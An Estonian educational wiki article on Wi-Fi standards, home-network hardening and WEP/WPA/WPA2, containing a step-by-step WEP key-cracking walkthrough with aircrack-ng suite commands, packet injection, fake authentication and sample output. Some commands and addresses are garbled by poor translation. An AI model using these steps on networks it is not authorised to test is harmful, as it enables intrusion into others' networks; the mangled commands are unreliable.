WiFi (Wireless Fidelity) ehk raadiokohtvõrk või raadio-Ethernet. Wi-Fi on WECA (Wireless Ethernet Compatibility Alliance) poolt propageeritav kaubamärk, vastab raadiokohtvõrgu standardile IEEE 802.11 ning kujutab endast Ethernet-kohtvõrku, kus kaablid on asendatud raadiolinkidega ja kasutatakse raadio-Etherneti otsejada-versiooni (DS). WiFi on ühilduv PC-kaartidega ja WiFi logot kandvate tugijaamadega. Vahel kutsutakse raadiokohtvõrke ka "traadita Internetiks", kuid tegelikult on ikkagi tegemist traadita kohtvõrkudega, mis võivad muidugi olla ühendatud ka Internetiga.

Sissejuhatus

Paljud inimesed küll kasutavad Wi-Fit kuid pole teadlikud selle erinevatest standarditest ja turvalisusega seotud probleemidest. Nii Eestis kui ka mujal maailmas on viimase kümnendi jooksul toimunud revolutsioon juhtmeta internetiühenduste valdkonnas. Kuigi alles 2001 aastal käivitus esimene avalik WiFi Leviala Eestis, on nüüdseks jõutud olukorda, kus tundub imelik, kui kohvikusse või mõnesse muusse avalikku teenust pakkuvasse asutusse minnes ei ole võimalik ligi pääseda ühessegi traadita interneti levialasse. Lisaks arvutitele on nüüdseks juba ka suuremal osal kallima hinnaklassiga mobiiltelefonidel juures võimalus ühendada ennast traadita interneti võrku. See toob endaga kaasa aga juba uusi funktsioone nagu näiteks tasuta VoIP kõned või internetiraadiod mobiiltelefonides, mis omakorda suurendavad nõudlust järjest rohkemate levialade järele.

Wi-Fi on tänapäeval väga tuntud ja laialdaselt levinud. Wi-Fi leviala võib leida peaaegu igas natuke suuremas kohvikus, pubis, baaris ja nüüd on võimalik seda leida ka pargis, rääkimata kodudest ja kontoritest. Võimalik, et paljud üldse ei tea, mida täpsemalt tähendab see salapärane lühend Wi-Fi, mida kõik nii uljalt kasutavad, rääkimata sellest, et nad teaksid, millised on Wi-Fi erinevad standardid ja andmeturbe protokollid. Kui minna natuke lähemalt siis minu jaoks Wi-Fi ilmumise aeg oli nagu suur revolutsioon, sest mina ei saanud aru kuidas saab kasutada Interneti ilma traadideta, istuda kodus oma läpakaga näiteks voodi peal kuulata muusikat ja surfata internetis.

Ja kuna see on meie tänapäevane elu siis see on mitteturvaline ja kõik kes tahab midagi kurja teha saab seda kergesti realiseerida ja selleks, et vältida raskuseid ja ründeid Wi-Fi kaitseks tuleksid erinevad turveprotokollid, mis vastavad stardarditele. See on nagu meie elu, kõik peab olema turvaline, näiteks korterites on uksed koos lukuga ja kui mina ei taha, et keegi tuli minu juurde siis ma panen korteri luku või signalisatsiooni.

Esialgu olid personaalsed võrgud täiesti kaitseta kuni võrguhaldaja ise ta kaitse alla pani. Sellest hoolimata on suur osa võrkudest siiamaani turvatud kas nõrga turvalisusega WEP algoritmiga või üldse laiali maailmale täiesti avatud. Minu kodus näiteks on üks Wi-Fi leviala, mis on turvatud WPA2 abil, aga näiteks kui vaadata milliseid levialad on meie majas veel on olemas, siis on selline pilt, et mõned on täiesti avatud igaühele, kes vähegi soovib internetti kasutada. Minu arvates see on ebamugav, üldse mitteturvaline ja mõtetus asi, kui on olemas Wi-Fi leviala, pane näiteks parooli, et see on parem kui ilma paroolideta. Selline olukord loob aga suurepärase võimaluse pahatahtlikel inimestel võrku pealt kuulata ning saada informatsiooni näiteks salajaste paroolide või muude tähtsate andmete kohta.

Wi-Fi on meie maailmas arenb edasi suure sammudega ja see mis meil on tänapäeval olemas ei ole piir. Kõigepealt, kuna areneb traadita andmeside siis koos sellega ilmuvad uued krüptoalgoritmid ja protokollid mis on loomulikult arenevad koos Wi-Figa. Seega on selge, et interneti tulevik kuulub WiFi-le.

Kasutusala

Wi-Fi on kasutusel kodustes võrkudes, kontorites, mobiiltelefonides, videomängudes ja paljudes teistes elektroonilistes seadmetes mis vajavad mingisugust traadita võrku. Wi-Fi tehnoloogiat toetavad peaaegu kõik tänapäevased arvuti operatsioonisüsteemid, mängukonsoolid ning ka paljud printerid ja teised välisseadmed.

Wi-Fi eesmärk on pakkuda traadita ligipääsu digitaalsele sisule. Selle sisu alla võivad kuuluda nii rakendused, heli, visuaalne meedia, Interneti ühendus ning ka muud andmed. Wi-Fi muudab informatsioonile ligipääsu üldiselt lihtsamaks, kuna see saab eemaldada mõningad füüsilised piirangud mis on seotud kaabeldusega. Wi-Fi’ga varustatud seade nagu näiteks PC, mängukonsool, mobiiltelefon, MP3 mängija või PDA saab ühenduda Internetiga, kui see asub traadita võrgus, mis on ühendatud internetiga.

Peale selle, et Wi-Fit kasutatakse kodudes ja kontorites, on see laialt kasutuses ka avalikes kohtades, kus pakutakse traadita Interneti teenust kas tasuta või siis mingi rahasumma eest. Wifi.ee andmetel on praegu Eestis kokku 1175 Wi-Fi- leviala 45 000 km2 kohta. Tartumaal asub neist 98 leviala, millest enamik asub Tartu linnas.

Koduvõrgu kaitsmine

Kui sõita läbi Tallinna kesklinna Mustamäele ja tagasi, jääb marsruudile ligi 1200 WiFi leviala, paljud küll asutuste, kuid enamus siiski kodukasutajate omad. Rõõmustaval kombel on 80-90% neist kasvõi mingilgi määral kaitstud, nii et pätt, kes neid kuritarvitada püüab, riskib juba ametlikult paragrahviga, mis räägib arvutivõrgu ebaseaduslikust kasutamisest kaitsevahendi kõrvaldamise teel.

Esimene ja kõige tähtsam: muuta ruuteri vaikeseadeid! Iga ruuteri kasutusjuhend koos vaikeparooliga on netist vabalt allalaaditav ning administraatori, mõnel juhul ka vaikekasutaja parooli muutmata jätmine on sama, mis lahtisele uksele veel ka võtmed ette unustada.

Kindlasti tuleks muuta ka SSID (Service Set Identfier ehk teenusevõrgu nimi, mille ruuter välja saadab), kasvõi selleks, et koduvõrk naabrimehe omaga vahetusse ei satuks (mõelge oma üleelamistele olukorras, kus naabrimees kasvõi kogemata teie allalaadimiskiirusest oma osa saab), aga ka sellepärast, et näiteks mõnede Linksys’i mudelite puhul piisas vähemalt mõnda aega tagasi SSID teadmisest, et selle tarkvara uuega asendada. Kui ruuteri tarkvara vähegi võimaldab (ja enamus võimaldab), tuleks SSID väljakuulutamine üldse ära keelata. Suunatud rünnaku vastu see küll ei aita, kuid keskkoolikräkker võib SSID väljanuuskimiseks kuluvat aega liiga tüütuks pidada.

Kui ruuteri tarkvara sellega hakkama saab, tuleks kasutada MAC-aadressi (iga võrgukaardi unikaalne identifikaator) põhist filtreerimist, omistada igale võrku kasutavale arvutile staatiline IP ja ülejäänud IP aadresside vahemikule ligipääs keelata. Jällegi – kunagi ei tea, kas kurjam viitsib MAC- ja IP aadressi võltsimisega vaeva näha.

Kõige tähtsam – kasutage signaali krüpteeringut, nii kanget, kui teie ruuter vähegi kannatab. 64-bitist WEP-i murrab kurikael mõned minutid, 128-bitist WEP-i kuni kaks tundi, kui parool just sõnaraamatus kirjas ei ole, WPA-d võib ta heal juhul murdma jäädagi. Toore jõuga (brute force) kuluks WPA murdmiseks päevi, selle asemel rünnatakse pigem krüpteerimisvõtme vahetushetke, mis WPA lihtsamate versioonide puhul on teinekord veerand tunniga lahtimurtav. Siiski on WPA, eriti selle kommertsversioonid tunduvalt turvalisemad kui WEP, viimane aga on kindlasti parem kui igasuguse krüpteeringu puudumine.

Ja veel kaks võtet koduvõrgu kaitsmiseks: ruuter tuleks püüda paigutada nii, et selle leviala ruumidest võimalikult vähe välja ulatuks, kui aga WiFi-t pikka aega ei kasutata, on targem ruuter üldse välja lülitada.

WiFi-võrkude turvalisus

WiFi turvalisus on väga keeruline ja mitmetahuline teema. Selge on aga see, et võimalike probleemide ees silma kinnipigistamine olukorda ei lahenda. WiFi levib tahes-tahmata ja ükskõik kui hästi te seda ka varjestada või piiritleda ei prooviks, ikkagi levib see teie eluruumidest kaugemale.

Kogutud Aga kuidas on lood WiFi piiramisega andmete põhjal on 42% Tallinna WiFi-seadmetest lahtise võrguga (ilma WEP või WPA kaitseta). See ei tähenda küll päris nelja tuhandet (mitteametlikku) avalikku internetipunkti, sest selles statistikas ei kajastu MAC-aadressi kontrolliga piiratud võrgud ega keerulisemaid turvameetmeid. Ent kui vaadata, kui palju on samas tootjanimedega võrke (Linksys, Default, Wireless, WLAN), võib kahtlustada, et enamikule neist on täiesti vaba juurdepääs.

Enamik kontvõõrastest kasutajatest pole ju pahatahtlikud – tahavad lihtsalt netis surfata, meile lugeda, sõnumsidet kasutada. Peate ainult arvestama sellega, et võõras arvutis olevad viirused võivad ohustada teiegi arvutit ning kui netiühendus järsku väga aeglaseks jääb, võib olla süüdi teie heatahtlikkust kuritarvitav naabripoiss – kasutage alati tulemüüri, viirusetõrjet ning kahtluste korral jälgige võrguseadmest, millised MAC-aadressid on viimasel ajal teie võrguühendust tarbinud.

SSID ja MAC-aadress

Igal WiFi-võrgul on oma nimi. Seda saab ise määrata. Mõistlikuks ei saa pidada ka oma aadressi kasutamist SSID-nimena – Korter 12, II korrus, Firmanimi OÜ jne. Kui tõesti tahate, et võõrad teie WiFi-võrguga liituda oskaksid, kasutage meiliaadressi või telefoninumbrit. Firmanime kasutamine hõlbustab häkkerite tööd, kodune aadress võib olla aga reklaamiks varastele – siit on vähemalt arvuti kaasa võtta. MAC-aadress on unikaalne kood, mis on igal võrgukaardil ja võrguseadmel erinev. Tüüpiliselt on see aadress kujul 00:02:3F:33:4A:89. Sellest esimesed kolm märgivad tootjafirmat (00:02:3F – Intel Corp), tagumised kolm moodustavad iga kaardi kordumatu koodi.

MAC-aadresside litsentseerimisega tegeleb IEEE Standards Association. MAC-aadress ehk meediumipöörduse juhtimise aadress (inglise keeles Media Access Control) on võrguseadmete unikaalne identifitseerija, mis määratakse võrgukaardile tootmise käigus. Tootja poolt määratud MAC aadress võiks olla ülemaailmselt unikaalne, kuid on siiski tarkvaraliselt muudetav enamusel 21. saj alguse võrgukaartidel.

WEP, WPA, WPA2

WEP ehk Wired Equivalent Privacy on protokoll, mis loodi tegemaks standardile IEEE 802.11 vastav traadita internetiühendus sama turvaliseks kui seda on tavaline juhtme teel leviv internetiühendus. WEP kasutab krüpteerimiseks RC4 algoritmi ning tervikluse hindamiseks CRC32 kontrollsummasid. Võtme pikkuse järgi eristatakse 64, 128 ja 256 bitiseid WEP-e, mis kasutavad siis vastavalt 40, 104 ja 232 bitiseid paroole. Igale kasutaja poolt sisestatud salajasele võtmele lisatakse 24https://wiki.itcollege.ee/index.php?title=Wifi_turve&action=edit§ion=6 bitine IV (Initialization Vector) vektor, mille järgi siis kokkuvõttes krüpteeritakse paketid kasutades RC4 algoritmi. Üheks suurimaks WEP turvaprobleemiks on liigselt väike erinevate võimalike IV vektorite hulk. WEP on väga lihtsalt lahti murtav, arvuti tegi seda IT Kolledzi laborites viie minuti jooksul, oli väga huvitav.

WPA loodigi WEP krüpteeringu asendamiseks. Eksisteerib 2 lahendust – WPA-PSK ja WPA Enterprise. WPA-PSK puhul kasutatakse kõigil WiFi klientidel sama 8-63 märgi pikkust parooli. See on turvaline ainult siis, kui valida vähemalt 33 märgi pikkune suvalistest märkidest koosnev parool. WPA Enterprise lahenduses kasutatakse RADIUS serverit, seega iga kasutaja peab WiFi võrku sisse logima oma kasutajanime ja parooliga.

WPA2 on WPA uuem versioon, milles on kohustuslikuks tehtud tugevama krüpteeringu kasutamine. Praegusel momendil loetakse ainukeseks lihtsasti kättesaadavaks WiFi turvalisuseks WPA2 Enterprise lahendust. WPA on andmeturbe protokoll, mis kasutab TKIP (Temporal Key Integrity Protocol) protokolli ja AES (Advanced Encryption Standard) algoritmi ning autentimiseks EAP (Extensible Authentication Protocol) protokolli. WPA on küll palju turvalisem kui WEP, kuid siiski on tänapäeval juba võimalik ka seda andmeturbe protokolli lahti murda. WPA2 on WPA edasiarendus. Praeguse seisuga on see kõige turvalisem andmeturbe protokoll, mida ei ole võimalik eriti lihtsalt lahti murda.

WPA2 paroolid olgu pikad.

WPA on kergelt murtav, kui sa kasutad lühikesi, 6–8 märgi pikkusi paroole. Loomulikult ei tohiks sa valida parooli, mille saab sõnastiku abil ära arvata, nagu näiteks “kaamel” või “kiisu”. “Kaamel kallistab kollast kiisut” on juba parem, ent parim parool on siiski maksimumpikkusega ja juhuslik.

WPA ja WPA2 lubavad sisestada kuni 63 märgilisi paroole ja maksimaalse turvalisuse huvides tuleks seda ka täiel määral kasutada. Kõige parem parool on juhuslike märkide jada, milles on nii tähti, numbreid kui sümboleid. Et head parooli saad võib selle kas ise välja mõelda või kasutada erinevaid parooli generaatoreid mida on võimalik internetist leida.

WEP ja WPA krüpteeringu murdmine

Suvalise võtmepikkusega WEP on murtav kuni paarikümne minutiga, sest krüptovõtit murda pole vaja – tänu vigadele krüptosüsteemis on vaja koguda vaid piisaval hulgal 24-bitiseid initsialiseerimisvektoreid (Initialisation Vector ehk IV). Statistiliste võrdlusmeetoditega leiab häkkimisprogramm 64-bit WEPi puhul õige võtme juba 20 000 – 40 000 IV paketi korral. 128-bit WEPi murdmiseks võib vaja minna kuni 1 miljon IV paketti.

WEP võtme murdmiseks läbi access pointi ehk AP, on meil vaja koguda initsialiseerimisvektoreid (IVS). Tavaline võrguliiklus ei tekita IVS-e väga kiiresti. Teoreetiliselt, kui sa oled piisavalt kannatlik, saad IVS-e koguda, kui kuulata võrguliiklust ja neid koguda hilisemaks WEP võtme murdmiseks. Kuna keegi meist ei ole kannatlik, siis me kasutame tehnikat nimega injection, et kiirendada protsessi. Injection-i tehnikaga saame pääsupunkte (AP)eelnevalt valitud pakettidele ikka ja jälle väga kiiresti. See annab meile võimaluse püüda suurel hulgal IVS väga lühikese aja jooksul.

Kui oleme püüdnud suurl hulgal initsialiseerimisvektoreid, siis saame neid kasutada, et määrata WEP-võtit.

Siin on mõned sammud, mis läbitakse:

Alusta traadita liides monitorimis režiimi konkreetsel AP kanalil

Kasuta aireplay-ng, et teha võltsitud autentimine pöörduspunktile AP-le

Alusta airodump-ng AP kanalil koos bssid filteriga, et koguda uusi ainulaadseid IV-sid.

Käivita aircrack-ng murdmis võti, mis p IVS kogutud

Samm 1 - Alustada traadita liides monitorimist AP kanalil

Käesoleva samm on panna oma kaart nn monitor režiimi. Monitorimis režiimis on režiim, mille käigus kaardi saab kuulata igat paketti õhus. Tavaliselt kaart ainult "kuulab" pakette, mis talle saadetakse. Kuulates igat paketti, saame hiljem välja valida pakette, mida kasutame süstimiseks. Ainult seal on mõned harvad erandid,kui välja arvata monitorimis režiim, mis võimaldab teil süstida pakettides.

Alustamiseks kirjuta:

airmon-ng stop ath0

Süsteem vastab:

Interface Chipset Driver wifi0 Atheros madwifi-ng ath0 Atheros madwifi-ng VAP (parent: wifi0) (VAP destroyed)

Kirjuta "iwconfig", et tagada, seal poleks teisi athX liidesed. See peaks välja nägema selline:

lo no wireless extensions. eth0 no wireless extensions. wifi0 no wireless extensions.

Kui on jäänud athX liideseid, siis sulgege need. Kui olete need sulgenud, käivitage "iwconfig" tagamaks,et sa sulgesid ikka kõik. Nüüd sisesta järgmine käsk,et alustada 9 kanali monitorimist:

airmon-ng start wifi0 9

Asenda kanali number, et teie AP töötaks "9" kanalil nagu käsk eespool ütleb. Sul peab olema traadita võrgu kaart lukus AP kanal jaoks järgmised sammud töötaksid korralikult.

Märkus: selle käsu juures me kasutame "wifi0" asemel meie traadita liides "ath0". Kuna madwifi-ng driverid on kasutusel. Teised driverid, kasutavad wifi liidese nime. Näiteks: "wlan0" või "rausb0".

Süsteem vastab:

Interface Chipset Driver wifi0 Atheros madwifi-ng ath0 Atheros madwifi-ng VAP (parent: wifi0) (monitor mode enabled)

Sa märkad, et "ath0" on monitorimis režiimis. Kinnitada liidese seaded kirjuta "iwconfig".

Süsteem vastab:

lo no wireless extensions.

wifi0 no wireless extensions.

eth0 no wireless extensions.

ath0 IEEE 802.11g ESSID:"" Nickname:""

Mode:Monitor Frequency:2.452 GHz Access Point: 00:0F:B5:88:AC:82

Bit Rate:0 kb/s Tx-Power:18 dBm Sensitivity=0/3

Retry:off RTS thr:off Fragment thr:off

Encryption key:off

Power Management:off

Link Quality=0/94 Signal level=-95 dBm Noise level=-95 dBm

Rx invalid nwid:0 Rx invalid crypt:0 Rx invalid frag:0

Tx excessive retries:0 Invalid misc:0 Missed beacon:0

Vastuses näete, et ath0 on monitor režiimis 2.452GHz sagedusega, mis on kanalil 9 ja Access Point näitab MAC aadressi sinu wifi võrgu kaardil. Pane tähele, et ainult madwifi-ng draiverid näitavad MAC-aadress sinu wifi kaardilt, teised driverid ei tee seda. Oluline on kinnitada kogu eelnev informatsioon enne kui jätkad, muidu järgmised sammud ei tööta korralikult.

Samm 2 - Test Wireless Device Packet Injection

Käesoleva samm tagab, et teie kaart on sees kaugusel oma AP ja võib süstida paketid see.

Sisesta:

aireplay-ng -9-e teddy-0:14:06 C: 7E: 40:80 ath0

Kus:

-9 means injection test -e teddy on wifi võrgu nimi -a 00:14:6C:7E:40:80 on pöörduspunkti(AP) MAC address ath0 on wifi liidese nimi

Süsteem peab vastama nii:

09:23:35 Ootan majakas raam (bssid: 00:14:06 C: 7E: 40:80) on kanal 9 09:23:35 Proovin eetrisse sond vaatamist ... 09:23:35 Injection töötab! 09:23:37 Leitud 1 AP 09:23:37 Proovin suunatud sond vaatamist ... 9:23:37 0:14:06 C: 7E: 40:80 - channel: 9 - "teddy" 09:23:39 Ping (min / avg / max): 1.827ms/68.145ms/111.610ms Power: 33,73 9:23:39 30/30: 100%

Viimane rida on oluline. Ideaalis tuleks öelda 100% või väga suur protsent. Kui see on väike, siis oled liiga kaugel AP või liiga lähedal. Kui see on null, siis süsti ei tööta ja sa pead lappima oma juhte või kasutada erinevaid draivereid.

Samm 3 - Käivita airodump-ng, et püüda IVs pakette

Käesolevas sammus püüame IVS tekkitatud pakkette.

Ava teine konsooliaken, et püüda IVS loodud pakette. Seejärel sisestage:

airodump-ng -c 9 --bssid 00:14:6C:7E:40:80 -w output ath0

Kus: -C 9 on wifi võrgu kanal. - -Bssid 00:14:06 C: 7E: 40:80 on pöörduspunkti MAC aadress. See kõrvaldab kõrvalise liikluse. -w capture is file name prefix for the file which will contain the IVs. ath0 is the interface nimi.

Kuigi injection toimub (hiljem), siis ekraan näeb välja selline:

CH 9 ][ Elapsed: 8 mins ][ 2007-03-21 19:25

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:14:6C:7E:40:80 42 100 5240 178307 338 9 54 WEP WEP teddy

BSSID STATION PWR Lost Packets Probes

00:14:6C:7E:40:80 00:0F:B5:88:AC:82 42 0 183782

Samm 4 - Kasuta aireplay-ng, et teha võltsitud autentimine pöörduspunktile

Et pöörduspunkti vastu pakettaknad, allikas MAC aadress peavad olema seotud. Kui allikas MAC aadress te süstite ei ole seotud, siis AP ignoreerib pakettaknad ja saadab "Deautentimine" pakett meiliga. Selles olekus, ei ole uus RVT on loodud, sest AP eirab kõiki süstitud pakettides.

Puudumine koos pöörduspunkt on suurim põhjus, miks süst ebaõnnestub. Pea meeles kuldne reegel: MAC mida kasutad süst peab olema seotud AP kas kasutades võltsitud autentimise või kasutada MAC alates juba seotud kliendile.

Teostada pöörduspunkti kasutada võltsitud autentimine:

aireplay-ng -1 0 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0

Kus:

-1 Tähendab võlts autenti 0 tellijaks on aeg sekundites -E teddy on wifi võrgu nimi -A 00:14:06 C: 7E: 40:80 on pöörduspunkti MAC aadress -H 00:00 F: B5: 88: AC: 82 on meie kaardi MAC aadress ath0 on wifi liidese nimi

Edu näeb selline:

18:18:20 Sending Authentication Request 18:18:20 Authentication successful 18:18:20 Sending Association Request 18:18:20 Association successful :-)

Sa võid teha seda ka nii:

aireplay-ng -1 6000 -o 1 -q 10 -e teddy -a 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0

Kus:

6000 - Kordusautentimine iga 6000 sekundi järel. Pika aja põhjustab ka elus hoida paketid tuleb saata. -O 1 - Saad ainult ühe komplekti pakette korraga. Vaikimisi on mitu ja see ajab mõned AP segadusse. -Q 10 - Saatmine hoiab elus paketid iga 10 sekundi järel.

Edu näeb välja nii:

18:22:32 Sending Authentication Request 18:22:32 Authentication successful 18:22:32 Sending Association Request 18:22:32 Association successful :-) 18:22:42 Sending keep-alive packet 18:22:52 Sending keep-alive packet and so on.

Here is an example of what a failed authentication looks like:

8:28:02 Sending Authentication Request 18:28:02 Authentication successful 18:28:02 Sending Association Request 18:28:02 Association successful :-) 18:28:02 Got a deauthentication packet! 18:28:05 Sending Authentication Request 18:28:05 Authentication successful 18:28:05 Sending Association Request 18:28:10 Sending Authentication Request 18:28:10 Authentication successful 18:28:10 Sending Association Request

Teade "Got a deauthentication packet!" ja pidev üritamine eespool. Ärge jätkake enne järgmise sammu, kuni teil võlts autentimine töötab õigesti.

Tõrkeotsingunäpunäiteid Mõned juurdepääsupunktid on konfigureeritud nii, et ainult valitud MAC aadressid ühenduvad. Kui see nii on, siis ei saa edukalt teha võltsitud autentimist, kui teil ei ole üks MAC aadressidest on lubatud nimekirjas. Kui te kahtlustate, et see on probleem, kasutage järgmist käsku püüdes teha uut võltsitud autentimist. Alustage uue sessiooniga ...

Käivita: tcpdump -n -vvv -s0 -e -i <interface name> | grep -i -E ”(RA:<MAC address of your card>|Authentication|ssoc)”

Sa peaksid tähelepanu pöörama veateatetele.

Kui mingil ajal soovite kinnitada olete korralikult seotud on kasutada tcpdump ja vaadata pakettides. Alusta uut sessiooni ...

Käivita: "tcpdump-n-e-S0-vvv-i ath0"

Siin on tüüpiline tcpdump veateadet mida sa peaksid otsima:

11:04:34.360700 314us BSSID:00:14:6c:7e:40:80 DA:00:0F:B5:88:AC:82 SA:00:14:6c:7e:40:80 DeAuthentication: Class 3 frame received from nonassociated station

Pange tähele, et pöörduspunkti (0:14:06 c: 7e: 40:80) näitab allikat (00:00 F: B5: 88: AC: 82) ühendus puudub. AP ei jätka või injection paketid ei vasta.

Kui soovite valida ainult DeAuth pakette, et tcpdump kasutaks: "tcpdump-n-e-S0-vvv-i ath0 | grep-i DeAuth". Teil läheb vaja fraasi "DeAuth" otsib välja täpselt need paketid mida sul vaja läheb.

Samm 5 - Käivita aireplay-ng ARP taotluse kordus režiimis

Käesolevas sammus on alustatud aireplay-ng režiimi, mis jälgib ARP taotlust, et vastuseid tagasi võrku saata. Põhjus, miks me valida ARP taotluse paketid on seetõttu, et AP tavaliselt saadab kordusteated koos andmetega, et IV uusi pakette tekitaks. See on meie eesmärk, et saada suur hulk IVS lühikese aja jooksul.

Ava teine konsooliaken ja sisesta:

aireplay-ng -3 -b 00:14:6C:7E:40:80 -h 00:0F:B5:88:AC:82 ath0

It will start listening for ARP requests and when it hears one, aireplay-ng will immediately start to inject it. See the Generating ARPs section for tricks on generating ARPs if your screen says “got 0 ARP requests” after waiting a long time. Here is what the screen looks like when ARP requests are being injected:

Saving ARP requests in replay_arp-0321-191525.cap You should also start airodump-ng to capture replies. Read 629399 packets (got 316283 ARP requests), sent 210955 packets...

You can confirm that you are injecting by checking your airodump-ng screen. The data packets should be increasing rapidly. The ”#/s” should be a decent number. However, decent depends on a large variety of factors. A typical range is 300 to 400 data packets per second. It can as low as a 100/second and as high as a 500/second.

Samm 6 - Käivita aircrack-ng, et saada WEP võti

Käesolevas sammus saab kastada WEP võtmeid IVS-is, mida on kogutud eelnevates sammudes

Märkus: õppimise eesmärgil, tuleks kasutada 64 bit WEP võtit, et kiirendada oma AP krakkimist.

Siin on näidatud kaks meetodit, kuidas seda teha.

Ava uus konsooliaken ja sisesta:

aircrack-ng -b 00:14:6C:7E:40:80 output*.cap

Kus:

-b 00:14:6C:7E:40:80 selects the one access point we are interested in. This is optional since when we originally captured the data, we applied a filter to only capture data for this one AP. output*.cap selects all files starting with “output” and ending in ”.cap”.

Kasuta FMS/Korek meetodit, alusta uues aknas uut sessiooni:

You can run this while generating packets. In a short time, the WEP key will be calculated and presented. You will need approximately 250,000 IVs for 64 bit and 1,500,000 IVs for 128 bit keys. If you are using the PTW attack, then you will need about 20,000 packets for 64-bit and 40,000 to 85,000 packets for 128 bit. These are very approximate and there are many variables as to how many IVs you actually need to crack the WEP key.

Siin näha kuidas lõpptulemus väljanäeb:

Aircrack-ng 0.9

[00:03:06] Tested 674449 keys (got 96610 IVs)

KB depth byte(vote)

0 0/ 9 12( 15) F9( 15) 47( 12) F7( 12) FE( 12) 1B( 5) 77( 5) A5( 3) F6( 3) 03( 0)

1 0/ 8 34( 61) E8( 27) E0( 24) 06( 18) 3B( 16) 4E( 15) E1( 15) 2D( 13) 89( 12) E4( 12)

2 0/ 2 56( 87) A6( 63) 15( 17) 02( 15) 6B( 15) E0( 15) AB( 13) 0E( 10) 17( 10) 27( 10)

3 1/ 5 78( 43) 1A( 20) 9B( 20) 4B( 17) 4A( 16) 2B( 15) 4D( 15) 58( 15) 6A( 15) 7C( 15)

KEY FOUND! [ 12:34:56:78:90 ]

Probability: 100%

Notice that in this case it took far less then the estimated 250,000 IVs to crack the key. (For this example, the FMS/KoreK attack was used.)

Wi-Fi krüpteering

Kui krüpteerid oma raadiovõrku hoiad eemal inimesed, kes muidu kasutaksid sinu tasuta internetti. On muidugi ka inimesi, kes meelega jätavad oma võrgu avalikuks. Kuid siis peab arvestama, et arvuti oleks korralikult kaitstud tulemüüri ning viirusetõrje programmiga, sest võrgus olevates arvutites võivad peituda viirused. Krüpteerimine aitab takistada sissetungijaid, kes muidu kuulaksid võrguliiklust pealt ning vajalike oskustega tuvastaksid nt inimeste internetipanga paroole. Kolm valdavat standardit juhtmevaba krüpteeringu jaoks on järgnevad:

WEP on algupärane kaitse, mis loodi esimeste ruuteritega ning on ühtlasi ka kõige nõrgem.

Seda peetakse praegust vananenud tehnoloogiaks, seega on soovitatav kasutada WEP-krüpteeringut ainult siis, kui kasutad vanemat sülearvutit või omad seadmeid, mis ei võimalda uuemate krüpteeringute kasutamist.

Et andmeid krüpteerida kasuta WEP salajasi võtmeid. Nii tugijaam kui vastuvõtvad seadmed peavad teadma salajasi võtmeid. Kasutaja peab ära määrama WEP-i kasutamise ning valima võtmetugevuse 64 või 128 bitti. Seejärel tuleb valida võtmesõnad. Võti peab koosnema numbritest (0 .. 9) ja tähtedest (A .. F). 64-bitise võtmetugevusega tekib 10-märgiline võtmesõna. 128-bitilise võtmetugevusega tekib 26-märgilinevõtmesõna.

Internetis on väga palju õpetusi, kuidas on võimalik WEP-krüpteeringuga wifiühendusse sissemurda.

WPA loodi, et parandada turvaaugud WEP-is. WPA on mugavam kui WEP, sest WPA-le sobivad võtmesõnaks kõik tähed ja numbrid. Kasutajal püsib parool paremini meeles, sest kasutaja saab ise valida endale meelepärase sõna.

WPA2 – on WPA edasiarendus ning seda peetakse kõige turvalisemaks mittekaubanduslikuks krüpteerimise kavaks 802.11x võrkude jaoks. WPA2 on turvalisem, kui WPA, kuna kasutab AES põhiseid algoritme.

On teada juhtumeid, kus mõned veebilehed ei kuvata korrektselt, kui kasutaja kasutab AES krüpteeringut, seega peaks kasutama TKIP-i ning vaatama, kas see parandas probleemi.

WPA-PSK on wifi kodukasutajale kõige mugavam lahendus. Parool tuleb sisestada kaks korda (Windowsi operatsioonisüsteemi puhul) ning edaspidi pole vaja seda enam sisestada.

Kõige kindlam ja turvalisem on kasutada WPA2-te koos AES või TKIP krüpteeringuga.

Wi-Fi jälgimis- ning sissemurdmisrakendused

Võrguliikluse jälgimise rakendusi on väga palju. Minu arvates on väärt mainida kahte tarkvara, millest üks kujutab keskkonda erinevatest tarkvara rakendustest ja teine on üks enam levinumatest võrguanalüüsi tarkvaradest.

BackTrack on üks populaarsemaid süsteemi turvalisuse testimiseks mõeldud Linuxi distributsioone. BackTrack on mõeldud nii turva spetsialistidele kui ka algajatele. BackTracki näol on tegemist LiveCD-ga. See võimaldab kiiremini testida ükskõik millist arvutit kuna sa ei pea installima lisaks sellele eraldi programme. BackTrack hõlmab endas üle 300 turvalisuse tööriista. BackTrack on sellepärast hea et ta töötab erinevatel platvormidel nagu: Linux, Mac OS X, BSD, Solaris ja Microsoft Windows.

BackTracki saab kasutada:

• informatsiooni kogumisel

• veebi aplikatsioonide analüüsimisel

• digitaalses kriminalistikas

BackTrack väga hea vahend noorele kräkkerile või õpilasele, kes tahab oma teadmisi proovile panna võrgu maha võtmisel.

Wireshark on avatud lähtekoodiga vaba tarkvaraline programm. Mida kasutatakse arvutivõrkude vigade otsimiseks, protokollide analüüsiks ning hiljem nende õppimiseks. Wireshark on maailma kõige populaarsem võrguliikluse analüüsimise vahend. Varasemalt kandis Wireshark nime Ethereal, mis 1998 aasta avaldati. 2006 aastal muudeti nimi Wireshark´iks, kuna Ethereal´i asutaja vahetas töökohta ning säilitas programmi autoriõigused.

Wiresharki kasutamine:

• Võrgu administraatorid kasutavad seda võrguprobleemide lahendamiseks.

• Võrgu turvalisuse insenerid kasutavad seda, et uurida turvaprobleeme.

• Arendajad kasutavad seda protokollide töö silumiseks.

• Tava inimesed kasutavad seda, et õppida võrgu protokolli seestpoolt.

• Kräkker kasutab seda kasutajatunnuste ja paroolide väljasõelumiseks.

Wiresharki funktsioonid:

• Saadaval UNIX-i ja Windows´i jaoks.

• Püüab andmepakette otse võrguliidesest.

• Avab ja salvestab leitud pakettandmed.

• Impordib ja ekspordib pakettandmeid.

• Filtreerib pakette mitmete kriteeriumite järgi.

• Otsib pakette mitmete kriteeriumite alusel.

• Kuvab erinevate värvidena pakettidel põhinevad filtrid.

Tavakasutaja jaoks võib Wireshark esialgu väga keeruline olla, kuna ta kuvab väga palju erinevat infot pakettide kohta ning mida on korraga liiga palju. Kasutaja lihtsustamiseks on välja mõeldud filtreerimine. Kasutaja saab filtreerida endale huvipakkuvaid pakette vastavalt vajadusele.

